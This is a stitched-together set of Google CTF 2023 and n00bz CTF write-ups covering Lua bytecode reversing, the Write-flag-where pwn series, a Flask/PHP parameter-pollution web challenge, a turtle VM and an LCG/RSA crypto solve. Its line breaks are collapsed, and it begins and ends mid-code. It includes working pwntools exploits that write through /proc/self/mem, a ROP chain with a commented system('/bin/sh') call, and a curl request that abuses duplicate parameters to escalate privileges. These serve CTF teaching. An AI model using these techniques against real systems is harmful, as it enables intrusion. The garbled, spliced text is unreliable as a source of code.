001b: OBJ [8], G['io']001c: LOAD [8], write (table): ???001d: MOV [9], (s): 7c2020205f5f7c5f5f5f205f5f5f205f5f5f7c207c5f5f5f7c2020207c5f2020205f7c20205f5f7c0a001e: CALL 8 (s): | __|___ ___ ___| |___| |_ _| __|0a | __|___ ___ ___| |___| |_ _| __|001f: OBJ [8], G['io']0020: LOAD [8], write (table): ???0021: MOV [9], (s): 7c20207c20207c202e207c202e207c202e207c207c202d5f7c202d3c20207c207c207c20205f5f7c0a0022: CALL 8 (s): | | | . | . | . | | -_| -< | | | __|0a | | | . | . | . | | -_| -< | | | __|0023: OBJ [8], G['io']0024: LOAD [8], write (table): ???0025: MOV [9], (s): 7c5f5f5f5f5f7c5f5f5f7c5f5f5f7c5f20207c5f7c5f5f5f7c5f5f5f7c207c5f7c207c5f7c2020200a0026: CALL 8 (s): |_____|___|___|_ |_|___|___| |_| |_| 0a |_____|___|___|_ |_|___|___| |_| |_|
0027: OBJ [8], G['io']0028: LOAD [8], write (table): ???0029: MOV [9], (s): 20202020202020202020202020207c5f5f5f7c202020202020205a65724d617474202d206d697363200a002a: CALL 8 (s): |___| ZerMatt - misc 0a |___| ZerMatt - misc002b: OBJ [8], G['io']002c: LOAD [8], write (table): ???```
This part is interesting as it involves calling the subroutine (in register `7`) with two byte array `4091` and `7eb1a3bb4586dba7`. The values are loaded to the registers right after the function and `LDTBL1` calls the function and passes the argument table to the function.```002d: MOV [9], [7] (f): unknown002e: MOV [10], (s): 4091002f: MOV [11], (s): 7eb1a3bb4586dba70030: LDTBL1 [9], 10 11 (s): 4091 (s): 7eb1a3bb4586dba7```
This is the function that is called. It basically is used to decrypt the string passed as parameter. The algorithm is a simple `xor` with a given key.```0001: TABLE [2] -- create new table0002: MOV [3], (n): 10003: LDCNT [4] #[0] (n): 2 -- length of encrypted string0004: MOV [5], (n): 10005: JRE(W) 0023, [3] (n): 1 (n): 1 (n): 20006: MOV [7], stack[0] (f): table.insert -- load some functions to memory0007: MOV [8], [2] (table): ???0008: MOV [9], stack[1] (f): string.char0009: MOV [10], stack[2] (f): bit32.bxor000a: MOV [11], stack[3] (f): string.byte000b: MOV [12], stack[4] (f): string.sub000c: MOV [13], [0] (s): 4091 -- load encrypted message000d: MOV [14], [6] (n): 1000e: ADD [15], [6] 1 (n): 1000f: LDTBL1 [12], 13 15 (s): 4091 (n): 1 (n): 2 (s): @91 -- load first char of message...0010: CALL [11], 11 (n): 64 -- ...and convert to byte0011: MOV [12], stack[3] (f): string.byte0012: MOV [13], stack[4] (f): string.sub0013: MOV [14], [1] (s): 7eb1a3bb4586dba70014: SUB [15], [6] 1 (n): 10015: LDCNT [16] #[1] (n): 80016: MOD [15], [15] [16] (n): 0 (n): 80017: ADD [15], 1 (n): 0 -- the part increments the current0018: SUB [16], [6] 1 (n): 1 -- read index of the key and wraps0019: LDCNT [17] #[1] (n): 8 -- around if end of key is reached001a: MOD [16], [16] [17] (n): 0 (n): 8001b: ADD [16], 1 (n): 0001c: ADD [16], [16] 1 (n): 1001d: LDTBL1 [13], 14 16 (s): 7eb1a3bb4586dba7 (n): 1 (n): 2 (s): ~b1 -- load next byte of key for xor001e: LDTBL3 [12], 13 #tblcnt (n): 126001f: CALL [10], 10 (n): 62 -- xor with current key byte0020: MOD [10], [10] 256 (n): 62 -- mask with 0xff0021: LDTBL2 [9], 10 10 (n): 62 (s): >0022: CALL [7], 7 #tblcnt (n): 9 -- and convert to char... input prompt0023: JRL(W) 0005, [3] (n): 1 (n): 2 (n): 2```
So we know how the subroutine is decrypting messages. After entering a random string the program flow goes on. We can see that another encrypted message is loaded with yet another decryption key. But the same subroutine is used for decryption, so we can implement our own encryption method with `python`.
```0035: MOV G['s'], (s):0036: OBJ [8], G['s']0037: MOV [9], [7] (f): unknown0038: MOV [10], (s): df17eb31e4e81cc12fc4ef37f223d1c334cc39faf22cd915c4c321d43ec0ff2cc92ffafe22de2ffaef22c32ec7f33bf22fd6ff22dd2fd80039: MOV [11], (s): 9c43ad4aa5003a: CALL [9], 9, 110001: TABLE [2]0002: MOV [3], (n): 10003: LDCNT [4] #[0] (n): 550004: MOV [5], (n): 10005: JRE(W) 0023, [3] (n): 1 (n): 1 (n): 550006: MOV [7], stack[0] (f): table.insert0007: MOV [8], [2] (table): ???0008: MOV [9], stack[1] (f): string.char0009: MOV [10], stack[2] (f): bit32.bxor000a: MOV [11], stack[3] (f): string.byte000b: MOV [12], stack[4] (f): string.sub000c: MOV [13], [0] (s): df17eb31e4e81cc12fc4ef37f223d1c334cc39faf22cd915c4c321d43ec0ff2cc92ffafe22de2ffaef22c32ec7f33bf22fd6ff22dd2fd8000d: MOV [14], [6] (n): 1000e: ADD [15], [6] 1 (n): 1000f: LDTBL1 [12], 13 15 (s): df17eb31e4e81cc12fc4ef37f223d1c334cc39faf22cd915c4c321d43ec0ff2cc92ffafe22de2ffaef22c32ec7f33bf22fd6ff22dd2fd8 (n): 1 (n): 2 (s): df170010: CALL [11], 11 (n): 223```
```pythonflag = bytearray.fromhex("df17eb31e4e81cc12fc4ef37f223d1c334cc39faf22cd915c4c321d43ec0ff2cc92ffafe22de2ffaef22c32ec7f33bf22fd6ff22dd2fd8")key = bytearray.fromhex("9c43ad4aa5")
for i,c in enumerate(flag): x.append(chr(c^key[i%len(key)]))```
It's as easy as this, after running the script we get our flag. And for good measure, lets enter the correct flag:
```$ lua zermatt.lua _____ _ ___ _____ ____| __|___ ___ ___| |___| |_ _| __|| | | . | . | . | | -_| -< | | | __||_____|___|___|_ |_|___|___| |_| |_| |___| ZerMatt - misc> CTF{At_least_it_was_not_a_bytecode_base_sandbox_escape}WIN```
The deobfuscated state of the script with debug code can be found [`here`](https://github.com/D13David/ctf-writeups/blob/main/googlectf23/rev/zermatt/zermatt1.lua).
Flag `CTF{At_least_it_was_not_a_bytecode_base_sandbox_escape}` |
# Google CTF writeups
# Write-flag-where{,2,3}
The three challenges are variations of the same binary, with an interesting idea: we can write the flag content anywhere in the binary, and the difficulty of displaying the flag increases gradually.
## First Challenge
We did not receive the source code of the binary and when we execute it, it seems to do nothing. Let's proceed with a simple analysis.
```bashr3tr0@pwnmachine:~$ strace ./chalexecve("./chal", ["./chal"], 0x7ffc7c2c8af0 /* 72 vars */) = 0...openat(AT_FDCWD, "/proc/self/maps", O_RDONLY) = 3read(3, "55fc9bd98000-55fc9bd99000 r--p 0"..., 4096) = 2607close(3) = 0openat(AT_FDCWD, "./flag.txt", O_RDONLY) = 3read(3, "CTF{fake-flag}\n", 128) = 15close(3) = 0dup2(1, 1337) = -1 EBADF (Bad file descriptor)openat(AT_FDCWD, "/dev/null", O_RDWR) = 3dup2(3, 0) = 0dup2(3, 1) = 1dup2(3, 2) = 2close(3) = 0alarm(60) = 0...lseek(-1, 0, SEEK_CUR) = -1 EBADF (Bad file descriptor)lseek(-1, 0, SEEK_CUR) = -1 EBADF (Bad file descriptor)lseek(-1, 0, SEEK_CUR) = -1 EBADF (Bad file descriptor)read(-1, 0x7ffccb5a3300, 64) = -1 EBADF (Bad file descriptor)exit_group(0) = ?+++ exited with 0 +++```
Just by taking a look at the strace output, we can understand what is happening. The binary opens `/proc/self/maps`, `./flag.txt`, and `/dev/null`, then executes `dup2(stdout, 1337)` and `dup2(dev_null_fd, {0,1,3})`. The error occurs on `dup2 1337`, as we can see the return of "Bad file descriptor". This happens because by default we cannot have fd's greater than 1024, but we can change this with: `ulimit -n 2048`.
Re-executing the binary now will result in this:
```bashr3tr0@pwnmachine:~$ ./chalThis challenge is not a classical pwnIn order to solve it will take skills of your ownAn excellent primitive you get for freeChoose an address and I will write what I seeBut the author is cursed or perhaps it's just out of spiteFor the flag that you seek is the thing you will writeASLR isn't the challenge so I'll tell you whatI'll give you my mappings so that you'll have a shot.559ce12ba000-559ce12bb000 r--p 00000000 103:02 7733639 /home/r3tr0/ctf/gctf/pwn/write-flag-where/chal559ce12bb000-559ce12bc000 r-xp 00001000 103:02 7733639 /home/r3tr0/ctf/gctf/pwn/write-flag-where/chal559ce12bc000-559ce12bd000 r--p 00002000 103:02 7733639 /home/r3tr0/ctf/gctf/pwn/write-flag-where/chal559ce12bd000-559ce12be000 r--p 00002000 103:02 7733639 /home/r3tr0/ctf/gctf/pwn/write-flag-where/chal559ce12be000-559ce12bf000 rw-p 00003000 103:02 7733639 /home/r3tr0/ctf/gctf/pwn/write-flag-where/chal559ce12bf000-559ce12c0000 rw-p 00000000 00:00 0 559ce12c0000-559ce12c1000 rw-p 00005000 103:02 7733639 /home/r3tr0/ctf/gctf/pwn/write-flag-where/chal7f3a6b091000-7f3a6b094000 rw-p 00000000 00:00 0 7f3a6b094000-7f3a6b0bc000 r--p 00000000 103:02 7733637 /home/r3tr0/ctf/gctf/pwn/write-flag-where/libc.so.67f3a6b0bc000-7f3a6b251000 r-xp 00028000 103:02 7733637 /home/r3tr0/ctf/gctf/pwn/write-flag-where/libc.so.67f3a6b251000-7f3a6b2a9000 r--p 001bd000 103:02 7733637 /home/r3tr0/ctf/gctf/pwn/write-flag-where/libc.so.67f3a6b2a9000-7f3a6b2ad000 r--p 00214000 103:02 7733637 /home/r3tr0/ctf/gctf/pwn/write-flag-where/libc.so.67f3a6b2ad000-7f3a6b2af000 rw-p 00218000 103:02 7733637 /home/r3tr0/ctf/gctf/pwn/write-flag-where/libc.so.67f3a6b2af000-7f3a6b2be000 rw-p 00000000 00:00 0 7f3a6b2be000-7f3a6b2c0000 r--p 00000000 103:02 7733638 /home/r3tr0/ctf/gctf/pwn/write-flag-where/ld-2.35.so7f3a6b2c0000-7f3a6b2ea000 r-xp 00002000 103:02 7733638 /home/r3tr0/ctf/gctf/pwn/write-flag-where/ld-2.35.so7f3a6b2ea000-7f3a6b2f5000 r--p 0002c000 103:02 7733638 /home/r3tr0/ctf/gctf/pwn/write-flag-where/ld-2.35.so7f3a6b2f6000-7f3a6b2f8000 r--p 00037000 103:02 7733638 /home/r3tr0/ctf/gctf/pwn/write-flag-where/ld-2.35.so7f3a6b2f8000-7f3a6b2fa000 rw-p 00039000 103:02 7733638 /home/r3tr0/ctf/gctf/pwn/write-flag-where/ld-2.35.so7ffc1e28c000-7ffc1e2ad000 rw-p 00000000 00:00 0 [stack]7ffc1e2b4000-7ffc1e2b8000 r--p 00000000 00:00 0 [vvar]7ffc1e2b8000-7ffc1e2ba000 r-xp 00000000 00:00 0 [vdso]ffffffffff600000-ffffffffff601000 --xp 00000000 00:00 0 [vsyscall]
Give me an address and a length just so:<address> <length>And I'll write it wherever you want it to go.If an exit is all that you desireSend me nothing and I will happily expire```
At this moment, we will do reversing to better understand:
```c// extracted from ida64 with renamed vars... close(flag_fd); new_stdout = dup2(1, 1337); dev_null_fd = open("/dev/null", 2); dup2(dev_null_fd, 0); dup2(dev_null_fd, 1); dup2(dev_null_fd, 2); close(dev_null_fd); alarm(60u); dprintf(new_stdout, "This challenge is not a classical pwn\n" "In order to solve it will take skills of your own\n" "An excellent primitive you get for free\n" "Choose an address and I will write what I see\n" "But the author is cursed or perhaps it's just out of spite\n" "For the flag that you seek is the thing you will write\n" "ASLR isn't the challenge so I'll tell you what\n" "I'll give you my mappings so that you'll have a shot.\n"); dprintf(new_stdout, "%s\n\n", maps); while (1) { dprintf(new_stdout, "Give me an address and a length just so:\n" "<address> <length>\n" "And I'll write it wherever you want it to go.\n" "If an exit is all that you desire\n" "Send me nothing and I will happily expire\n"); buf[0] = 0LL; buf[1] = 0LL; buf[2] = 0LL; buf[3] = 0LL; buf[4] = 0LL; buf[5] = 0LL; buf[6] = 0LL; buf[7] = 0LL; nr = read(new_stdout, buf, 64u); if ((unsigned int)__isoc99_sscanf(buf, "0x%llx %u", &n[1], n) != 2 || n[0] > 127u) break; v6 = open("/proc/self/mem", 2); lseek64(v6, *(__off64_t *)&n[1], 0); write(v6, &flag_buf, n[0]); close(v6); } exit(0);...```
The code will read from the user an address (addr) and a size (num) and then write ***num*** bytes of the flag at address **addr**.
Let's start with a quick explanation about `dup2` and `/proc/self/mem`.
### dup2
The dup2 syscall is used to clone a file descriptor (fd). It is simple to use with an interesting purpose. So, in our example, the call `dup2(1, 1337);` will create a copy of stdout to fd 1337, then by doing `write(1337, buf, n);`, the result will be written to the *stdout*. The same happens with the `dup2(dev_null_fd, 1);`, we are overwriting the default stdout fd to the fd of `/dev/null`.
We can see all changes at `/proc/<pid>/fd`:
```bashr3tr0@pwnmachine:~$ ls -la /proc/$(pgrep chal)/fdtotal 0dr-x------ 2 r3tr0 r3tr0 0 jun 25 17:09 .dr-xr-xr-x 9 r3tr0 r3tr0 0 jun 25 17:08 ..lrwx------ 1 r3tr0 r3tr0 64 jun 25 17:09 0 -> /dev/nulllrwx------ 1 r3tr0 r3tr0 64 jun 25 17:09 1 -> /dev/nulllrwx------ 1 r3tr0 r3tr0 64 jun 25 17:09 1337 -> /dev/pts/0lrwx------ 1 r3tr0 r3tr0 64 jun 25 17:09 2 -> /dev/nulllrwx------ 1 r3tr0 r3tr0 64 jun 25 17:09 4 -> 'socket:[40316]'```
### /proc/self/mem
This pseudo-file in the proc filesystem maps the memory of your process, so we can directly read the binary that is loaded in memory and also edit it. There are no permissions or memory restrictions such as "read-only memory" or "read/exec memory." We can overwrite anything inside the binary in memory by writing to this file, including the .text or .rodata sections.
---
With that being said, it becomes clearer what we need to do. In this first challenge, the only thing we need to do is overwrite the flag on top of the string "Give me an address and a length just so", exploit:
```python# pwn template ./chal --host wfw1.2023.ctfcompetition.com --port 1337...io = start()
io.recvuntil(b"I'll give you my mappings so that you'll have a shot.")maps = io.recvuntil(b'\n\n')
elf_base = parse_maps(maps)log.info('Elf base: ' + hex(elf_base))pause()
io.recvuntil(b'Send me nothing and I will happily expire')
string_addr = elf_base + 0x21e0io.sendline(f'{hex(string_addr)} 100'.encode())
io.interactive()```
## Second challenge
In the second challenge, things get a bit more complicated. We no longer have a string to overwrite, and the only difference from the previous challenge is the removal of the `dprintf` with the string "Give me an address and a length just so".
We thought about causing some error within the libc, like an abort from `malloc("free(): double free detected in tcache 2")`. Furthermore, we could overwrite this string in the libc and force any type of error, but it didn't work. As we saw before, when trying to write to *stderr*, the output will be redirected to **`/dev/null`**.
While trying to find new targets to write the flag, I was reading the strings of the binary and found something interesting:
```bashr3tr0@pwnmachine:~$ strings ./chal...Somehow you got here??...```
I hadn't seen this string until now. Where is it located? Is it some kind of secret code? With IDA, I could see that there was a disconnected code block from the program flow, but in radare2, it became much clearer.
```bashr3tr0@pwnmachine:~$ r2 -AA ./chal_patched...[0x00001100]> pdg @ main
// WARNING: Variable defined which should be unmapped: fildes// WARNING: Could not reconcile some variable overlaps
ulong main(void)
{ int32_t iVar1; ulong uVar2; int64_t iVar3; ulong buf; ulong var_68h; ulong var_60h; ulong var_58h; ulong var_50h; ulong var_48h; ulong var_40h; ulong var_38h; ulong nbytes; uint fd; uint var_14h; uint var_10h; uint var_ch; int32_t var_8h; ulong fildes; fildes._0_4_ = sym.imp.open("/proc/self/maps", 0); sym.imp.read(fildes, obj.maps, 0x1000); sym.imp.close(fildes); var_8h = sym.imp.open("./flag.txt", 0); if (var_8h == -1) { sym.imp.puts("flag.txt not found"); uVar2 = 1; } else { iVar3 = sym.imp.read(var_8h, obj.flag, 0x80); if (iVar3 < 1) { sym.imp.puts("flag.txt empty"); uVar2 = 1; } else { sym.imp.close(var_8h); var_ch = sym.imp.dup2(1, 0x539); var_10h = sym.imp.open("/dev/null", 2); sym.imp.dup2(var_10h, 0); sym.imp.dup2(var_10h, 1); sym.imp.dup2(var_10h, 2); sym.imp.close(var_10h); sym.imp.alarm(0x3c); sym.imp.dprintf(var_ch, "Was that too easy? Let\'s make it tough\nIt\'s the challenge from before, but I\'ve removed all the fluff\n" ); sym.imp.dprintf(var_ch, "%s\n\n", obj.maps); while( true ) { buf = 0; var_68h = 0; var_60h = 0; var_58h = 0; var_50h = 0; var_48h = 0; var_40h = 0; var_38h = 0; var_14h = sym.imp.read(var_ch, &buf, 0x40); iVar1 = sym.imp.__isoc99_sscanf(&buf, "0x%llx %u", &nbytes + 4, &nbytes); if ((iVar1 != 2) || (0x7f < nbytes)) break; fd = sym.imp.open("/proc/self/mem", 2); sym.imp.lseek64(fd, stack0xffffffffffffffd8, 0); sym.imp.write(fd, obj.flag, nbytes); sym.imp.close(); } sym.imp.exit(0);# [] After the exit there is more code sym.imp.dprintf(var_ch, "Somehow you got here??\n"); uVar2 = sym.imp.abort(); } } return uVar2;}[0x00001100]>```
Perfect! Now we have a target. We overwrite the string "Somehow you got here??" with our flag, and then we "jump over" the `exit` function.
To bypass the `call exit`, I used the flag pattern to write an instruction. Since we can choose how many bytes we want to write, let's overwrite the "call exit" with "CCCCT":
```bashr3tr0@pwnmachine:~$ python3...>>> hex(ord('C')), hex(ord('T'))('0x43', '0x54')r3tr0@pwnmachine:~$ rasm2 -ax86 -b64 -d 0x4343434354push r12```
With this, we can bypass the `call exit` and reach the desired `dprintf`.
Final exploit:
```python# pwn template ./chal --host wfw2.2023.ctfcompetition.com --port 1337...io = start()
io.recvuntil(b"It's the challenge from before, but I've removed all the fluff")maps = io.recvuntil(b'\n\n')
elf_base = parse_maps(maps)log.info('Elf start: ' + hex(elf_base))
# pause()# ljust(0x40) for fill each read bufferp = lambda x, y: (hex(x) + ' ' + str(y)).encode().ljust(0x40, b'\0')
string_addr = elf_base + 0x20d5io.send(p(string_addr, 100))
# create push r12 from "C" and "CT" from flag# two pushes are needed because of stack alignment
before_call_exit = elf_base + 0x143bio.send(p(before_call_exit, 1))io.send(p(before_call_exit+1, 1))io.send(p(before_call_exit+2, 1))io.send(p(before_call_exit+3, 2))
call_exit = elf_base + 0x1440io.send(p(call_exit, 1))io.send(p(call_exit+1, 1))io.send(p(call_exit+2, 1))io.send(p(call_exit+3, 2))
# force exitio.sendline(b'asd')
io.interactive()```
## Last challenge
This is the last and hardest challenge. Now we can no longer write inside the ELF. There is an if statement that checks if the entered address is not within the range of the binary. In other words, we must now read the flag by only writing within the libc.
We considered once again forcing an error within the libc to write the flag. The idea was to write to **`_IO_2_1_stderr_`** and change the **`_fd`** field to 1337. This would work... but we can't write the value 1337 directly. We can only write combinations of "C", "CT", "CTF" and "CTF{".
While my teammate @delcon_maki and I were trying to figure out what instructions we could create, we found something useful:
```pythonr3tr0@pwnmachine:~$ python3>>> hex(ord('C')), hex(ord('T')), hex(ord('F')), hex(ord('{'))('0x43', '0x54', '0x46', '0x7b')
# 0x43 54 46 7b 43 54# C T F { C Tr3tr0@pwnmachine:~$ rasm2 -ax86 -b64 -d 0x4354467b4354 push r12jnp 0x48push rsp```
The "jnp" instruction performs a jump if PF=0. With this, we can write an exploit following the following plan:
- Overwrite the first instructions of **`exit`** within the libc and skip the creation of the stack frame.- Enter the adjacent function and wait until we reach the "ret" instruction.- Write a ROP (Return-Oriented Programming) chain.- Profit! :D
```python# pwn template ./chal --host wfw3.2023.ctfcompetition.com --port 1337...io = start()
io.recvuntil(b"For otherwise I will surely expire")maps = io.recvuntil(b'\n\n')
libc_base, elf_base = parse_maps(maps)libc.address = libc_baseexe.address = elf_base
log.info('Libc base: ' + hex(libc_base))log.info('Elf base: ' + hex(exe.address))
# pause()p = lambda x, y: (hex(x) + ' ' + str(y)).encode().ljust(0x40, b'\0')
__run_exit_handlers = libc.address + 0x4560bio.send(p(__run_exit_handlers, 1))io.send(p(__run_exit_handlers + 1, 1))io.send(p(__run_exit_handlers + 2, 1))io.send(p(__run_exit_handlers + 3, 2))
exit_addr = libc.address + 0x455f0io.send(p(exit_addr, 4))io.send(p(exit_addr+4, 2))# 0x43 54 46 7b 43 54# C T F { C T
pop_rdi = libc.address + 0x2a3e5system_addr = libc.address + 0x50d60bin_sh_addr = libc.address + 0x1d8698# io.sendline(p64(pop_rdi) + p64(bin_sh_addr) + p64(system_addr))
rop = ROP(libc)
flag_location = exe.address + 0x50a0rop.call('write', [1337, flag_location, 100])log.info(rop.dump())io.sendline(rop.chain())
io.interactive()```
---
Next writeups soon...
# StoryGen
# UBF (Unnecessary Binary Format)
# Watthewasm |
# Google CTF 2023
## UNDER-CONSTRUCTION
> We were building a web app but the new CEO wants it remade in php.>> Author: N/A>> [`attachment.zip`](https://github.com/D13David/ctf-writeups/blob/main/googlectf23/web/under_construction/attachment.zip)
Tags: _web_
## SolutionFor this challenge two web services are available. The first service is a `Flask` service and offers `login` and `sign up` functionality. The second service is written in `PHP` and lets the user login.
First inspecting the `Flask` service. It exposes three authrized endpoints `/login`, `/signup` and `/logout` and two unauthorized routes `/profile` and `/`. The unauthorized routes are not too exciting, root renders `index.html` and profile shows the current user info.
```html{% extends "wrapper.html" %}
{% block content %}<h1 class="title"> Hello, {{ username }}!</h1>Your tier is {{tier.name}}.{% endblock %}```
Your tier is {{tier.name}}.
SSTI is not obviously possible so moving on the the three other routes. `/login` and `/logout` are doing pretty much what the names suggest. `/signup` on the other hand looks promising.
```[email protected]('/signup', methods=['POST'])def signup_post(): raw_request = request.get_data() username = request.form.get('username') password = request.form.get('password') tier = models.Tier(request.form.get('tier'))
if(tier == models.Tier.GOLD): flash('GOLD tier only allowed for the CEO') return redirect(url_for('authorized.signup'))
if(len(username) > 15 or len(username) < 4): flash('Username length must be between 4 and 15') return redirect(url_for('authorized.signup'))
user = models.User.query.filter_by(username=username).first()
if user: flash('Username address already exists') return redirect(url_for('authorized.signup'))
new_user = models.User(username=username, password=generate_password_hash(password, method='sha256'), tier=tier.name)
db.session.add(new_user) db.session.commit()
requests.post(f"http://{PHP_HOST}:1337/account_migrator.php", headers={"token": TOKEN, "content-type": request.headers.get("content-type")}, data=raw_request) return redirect(url_for('authorized.login'))```
The user is created within the service. There is one check that forbits `GOLD tier` users to be created and then the user is synchronized to the `PHP` service by sending the raw request data to `/account_migrator.php`.
With those information, moving on to the PHP service. Index displays a login form and a response.
```phpfunction getResponse(){ if (!isset($_POST['username']) || !isset($_POST['password'])) { return NULL; }
$username = $_POST['username']; $password = $_POST['password'];
if (!is_string($username) || !is_string($password)) { return "Please provide username and password as string"; }
$tier = getUserTier($username, $password);
if ($tier === NULL) { return "Invalid credentials"; }
$response = "Login successful. Welcome " . htmlspecialchars($username) . ".";
if ($tier === "gold") { $response .= " " . getenv("FLAG"); }
return $response;}```
If username and password are set the user tier is queried from db. If the tier is `gold` the flag is displayed. Meaning we somehow need to create a `gold tier` user on PHP service side. `account_migrator.php` is provided for user creation. On the plus side, the code does not check for the tier other than if it's set and if it's a string. If both conditions are met the user is created with the tier given. The endpoint still can't be used without sending a valid token, which we don't have and can't leak easily. But the Flask service has the token and uses this endpoint to migrate new users to the PHP service. The only thing which stops us creating a `gold tier` user is the check in the `/signup` endpoint the Flask service does.
```phpif ($_SERVER['REQUEST_METHOD'] !== 'POST') { http_response_code(400); exit();}
if(!isset($_SERVER['HTTP_TOKEN'])) { http_response_code(401); exit();}
if($_SERVER['HTTP_TOKEN'] !== getenv("MIGRATOR_TOKEN")) { http_response_code(401); exit();}
if (!isset($_POST['username']) || !isset($_POST['password']) || !isset($_POST['tier'])) { http_response_code(400); exit();}
if (!is_string($_POST['username']) || !is_string($_POST['password']) || !is_string($_POST['tier'])) { http_response_code(400); exit();}
insertUser($_POST['username'], $_POST['password'], $_POST['tier']);
function insertUser($username, $password, $tier){ $hash = password_hash($password, PASSWORD_BCRYPT); if($hash === false) { http_response_code(500); exit(); } $host = getenv("DB_HOST"); $dbname = getenv("MYSQL_DATABASE"); $charset = "utf8"; $port = "3306";
$sql_username = "forge"; $sql_password = getenv("MYSQL_PASSWORD"); try { $pdo = new PDO( dsn: "mysql:host=$host;dbname=$dbname;charset=$charset;port=$port", username: $sql_username, password: $sql_password, );
$pdo->exec("CREATE TABLE IF NOT EXISTS Users (username varchar(15) NOT NULL, password_hash varchar(60) NOT NULL, tier varchar(10) NOT NULL, PRIMARY KEY (username));"); $stmt = $pdo->prepare("INSERT INTO Users Values(?,?,?);"); $stmt->execute([$username, $hash, $tier]); echo "User inserted"; } catch (PDOException $e) { throw new PDOException( message: $e->getMessage(), code: (int) $e->getCode() ); }}```
To exploit this the attacker can send a query like `tier=blue&tier=gold` to the server which is interpreted differently by Flask and PHP. Flask will use the first occurence of the parameter in the list and PHP will use the last occurunce. Since the Flask service passes the unmodified request data on to the PHP service we can send a query like `username=fooo&password=bar&tier=blue&tier=gold` giving us a low privileged user on Flask side but a high privileged user for PHP.
```bashcurl -X POST https://under-construction-web.2023.ctfcompetition.com/signup -H "Content-Type: application/x-www-form-urlencoded" -d "username=fooo&password=bar&tier=blue&tier=gold"```
Logging then in on PHP side with the new user gives the response including the flag.
```Login successful. Welcome fooo. CTF{ff79e2741f21abd77dc48f17bab64c3d}```
Flag `CTF{ff79e2741f21abd77dc48f17bab64c3d}` |
### Writeup
Simple scripting challenge. Solve script - ```pyfrom pwn import *# io = process('../src/chall.py')io = remote('challs.n00bzunit3d.xyz', 13541)def solve(x,y): possible = [] answer = 0 for i in range(1,y): possible.append(str(i)) for i in possible: answer += i.count(str(x)) return answerfor i in range(1,101): if i > 1: io.readline() io.readline() io.readuntil(b'How many ') line = io.readline().strip() x = chr(int(line[0])) y = int(line.replace(f"{x}'s appear till ".encode(),b"").replace(b"?",b"")) answer = solve(x,y) io.sendline(str(answer).encode())io.interactive()```
### Flag - n00bz{4n_345y_pr0gr4mm1ng_ch4ll} |
```Are we not all but turtles drifting in the sea, executing instructions as we stumble upon them?
solves: 27```[turt.py (From googleCTF github)](https://github.com/google/google-ctf/blob/master/2023/rev-turtle/attachments/turt.py)
This is a vm implemented using turtles! After watching the program run for a bit, we can observe what each turtle are responsible for. I then write a translator (translate.py) from c.png “code” file to get a psuedocode (trans.txt) of the program. We notice that the program first check for the flag format, then make sure all characters are unique, make sure the characters are in a specific order, and lastly run some function on each character. It took a while to understand that the function is actually a binary search on the character value, and match each step with some value in memory. To recover the flag, I extract the reference value, take all the found characters, and order it using the reording in the memory. See simplify.txt for notes taken during the process, and solve.py for more detail.
`CTF{iT5_E-tUr+1es/AlL.7h3;waY:d0Wn}`
[link to blog](https://bronson113.github.io/2023/06/26/googlectf-2023-writeup.html#turtle) |
```Someone used this program to send me an encrypted message but I can't read it! It uses something called an LCG, do you know what it is? I dumped the first six consecutive values generated from it but what do I do with it?!
solves: 352```
This challenge is first generates p and q using a lcg, then use the p and q generated to encrypted the flag using rsa. Notice that the seed for lcg is provided, and the first 6 output of the lcg is provided. Therefore, if we recover the parameters for lcg, we can re-generate the same p and q from the program, and decrypt rsa accordingly.
While recovering m and c is trivial, recovering n is harder. I found this script and modify it a bit since the modulus end up not being a prime. After recoving the parameters, the rest of the solve are straight forward.
```from math import gcdfrom sage.all import GF, Zmodfrom sage.all import is_prime_powerfrom Crypto.PublicKey import RSAfrom Crypto.Util.number import bytes_to_long, isPrime, long_to_bytes
# https://github.com/jvdsn/crypto-attacks/blob/master/attacks/lcg/parameter_recovery.py# with some modificationdef attack(y, m=None, a=None, c=None): """ Recovers the parameters from a linear congruential generator. If no modulus is provided, attempts to recover the modulus from the outputs (may require many outputs). If no multiplier is provided, attempts to recover the multiplier from the outputs (requires at least 3 outputs). If no increment is provided, attempts to recover the increment from the outputs (requires at least 2 outputs). :param y: the sequential output values obtained from the LCG :param m: the modulus of the LCG (can be None) :param a: the multiplier of the LCG (can be None) :param c: the increment of the LCG (can be None) :return: a tuple containing the modulus, multiplier, and the increment """ if m is None: assert len(y) >= 4, "At least 4 outputs are required to recover the modulus" for i in range(len(y) - 3): d0 = y[i + 1] - y[i] d1 = y[i + 2] - y[i + 1] d2 = y[i + 3] - y[i + 2] g = d2 * d0 - d1 * d1 m = g if m is None else gcd(g, m)
#assert is_prime_power(m), "Modulus must be a prime power, try providing more outputs"
gf = Zmod(m) if a is None: assert len(y) >= 3, "At least 3 outputs are required to recover the multiplier" x0 = gf(y[0]) x1 = gf(y[1]) x2 = gf(y[2]) a = int((x2 - x1) / (x1 - x0))
if c is None: assert len(y) >= 2, "At least 2 outputs are required to recover the multiplier" x0 = gf(y[0]) x1 = gf(y[1]) c = int(x1 - a * x0)
return m, a, c
lcg = list(map(int, open("dump.txt", "r").read().split()))seed = 211286818345627549183608678726370412218029639873054513839005340650674982169404937862395980568550063504804783328450267566224937880641772833325018028629959635lcg = [seed] + lcg
print(lcg)m, a, c = attack(lcg)print(m, a, c)
# verify outputfor i in range(len(lcg) - 1): assert (a*lcg[i]+c)%m == lcg[i+1]
# taken from generate.pyclass LCG: global m, a, c lcg_m = a lcg_c = c lcg_n = m
def __init__(self, lcg_s): self.state = lcg_s
def next(self): self.state = (self.state * self.lcg_m + self.lcg_c) % self.lcg_n return self.state
# Find prime value of specified bits a specified amount of timesseed = 211286818345627549183608678726370412218029639873054513839005340650674982169404937862395980568550063504804783328450267566224937880641772833325018028629959635lcg = LCG(seed)primes_arr = []
dump = Falseitems = 0#dump_file = open("dump.txt", "w")
primes_n = 1while True: for i in range(8): while True: prime_candidate = lcg.next() if dump: dump_file.write(str(prime_candidate) + '\n') items += 1 if items == 6: dump = False dump_file.close() if not isPrime(prime_candidate): continue elif prime_candidate.bit_length() != 512: continue else: primes_n *= prime_candidate primes_arr.append(prime_candidate) break
# Check bit length if primes_n.bit_length() > 4096: print("bit length", primes_n.bit_length()) primes_arr.clear() primes_n = 1 continue else: break
# Create public key 'n'n = 1for j in primes_arr: n *= jprint("[+] Public Key: ", n)print("[+] size: ", n.bit_length(), "bits")
# now decrypt the flag with p and qprint(primes_arr)phi = 1for k in primes_arr: phi *= (k - 1)
key = RSA.importKey(open("public.pem", "rb").read())print(key.e, key.n)print(key.n == n)e = key.e
d = pow(e, -1, phi)
c = int.from_bytes(open("flag.txt", "rb").read(), "little")print(c)
